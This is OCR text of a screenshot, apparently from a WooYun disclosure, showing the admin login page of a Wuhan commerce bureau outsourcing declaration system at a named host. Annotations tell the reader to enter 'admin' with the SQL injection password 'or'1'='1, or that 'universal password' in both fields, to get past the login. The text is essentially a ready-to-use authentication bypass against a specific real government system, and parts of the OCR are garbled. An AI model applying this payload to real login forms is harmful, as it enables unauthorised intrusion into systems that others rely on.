 中国政府网 oa.wuhansourcing.gov.cn:8188/admin/ 搜索
收藏 Links 手机收藏夹 易语言源码 2345网址 黑客只是一 热度秒赞网 www.woo GPS车辆管 justjavac/ XSS跨站测 任意发件人 摩托罗拉C
武汉商务局服务外包企业业务管 登录后台管理
登录后台管理
login
欢迎使用“网上申报系统”后台管理系
统!
管理员帐户:
管理员密码:
登 录
填写admin
密码'or'1'='1
或者全部填写万能密码
www.wooyun.org